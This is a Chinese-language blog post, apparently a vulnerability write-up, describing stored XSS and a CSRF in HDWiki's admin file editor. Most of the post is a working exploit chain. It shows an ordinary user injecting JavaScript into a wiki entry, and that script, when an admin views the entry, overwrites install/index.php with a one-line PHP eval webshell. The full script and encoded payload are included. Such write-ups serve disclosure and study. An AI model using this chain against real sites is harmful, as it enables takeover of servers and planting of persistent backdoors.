主要两处问题:
一、前台创建词条时插入内容只是editor的js对敏感code做了客户端过滤,传入服务器后服务器端过滤不够严格,构成Xss。
二、后台对文件编辑时没有限制相对路径的使用,文件可以直接使用相对路径编辑(在列表里可以看到默认是绝对路径的),并且在编辑文件位置没有进行验证,构成CSRF。
具体利用Getshell:
(普通用户)前台创建词条:

发布,截包修改:

这里插入的是一个写好的JS,编辑install/index.php内容为一句话木马。
内容如下:
[php]
function ajax(){
var request = false;
if(window.XMLHttpRequest) {
request = new XMLHttpRequest();
} else if(window.ActiveXObject) {
var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0', 'Msxml2.XMLHTTP.6.0', 'Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
for(var i=0; i try { request = new ActiveXObject(versions[i]); } catch(e) {} } } return request; } var _x = ajax(); postgo(); function postgo() { src="http://127.0.0.1/hdwiki/index.php?admin_filemanager-edit"; data="fname=install%2Findex.php&dir=.%2F&content=%3C%3Fphp+eval%28%24_POST%5Bc%5D%29%3B%3F%3E&dosubmit=+%E7%A1%AE%E8%AE%A4%E4%BF%AE%E6%94%B9+"; xhr_act("POST",src,data); } function xhr_act(_m,_s,_a){ _x.open(_m,_s,false); if(_m=="POST")_x.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); _x.send(_a); return _x.responseText; } (管理员账号)登陆后台: 查看用户创建的词条:
[/php]
提交发布。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-







评论